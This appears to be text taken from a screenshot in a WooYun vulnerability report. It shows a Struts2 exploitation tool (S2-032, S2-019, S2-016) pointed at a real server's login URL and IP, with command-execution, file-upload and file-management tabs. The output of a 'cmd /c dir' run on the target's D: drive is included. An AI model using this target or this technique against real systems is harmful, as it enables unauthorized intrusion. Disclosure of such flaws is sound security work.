 Action: http://202.104.30.115:22222/msd_ad/phone/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: GET 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cmd /c dir "D:\" 执 行 批量执行cmd.txt
驱动器 D 中的卷是 新加卷
卷的序列号是 6C5F-CF52
D:\T7062_22222_app_track_push_cancle 的目录
2015/07/30 15:57 <DIR> .
2015/07/30 15:57 <DIR> ..
2015/07/30 15:57 <DIR> bin
2015/07/30 16:05 <DIR> conf
2015/07/30 15:57 <DIR> lib
2015/05/07 20:17 57,862 LICENSE
2016/05/10 11:47 <DIR> logs
2015/05/07 20:17 1,228 NOTICE
2015/05/07 20:17 9,195 RELEASE-NOTES
2015/05/07 20:17 16,682 RUNNING.txt
2016/02/18 00:35 <DIR> temp
2015/07/30 15:57 <DIR> webapps
2016/02/18 09:23 <DIR> work
4 个文件 84,967 字节
9 个目录 208,684,322,816 可用字节
www.wooyun.org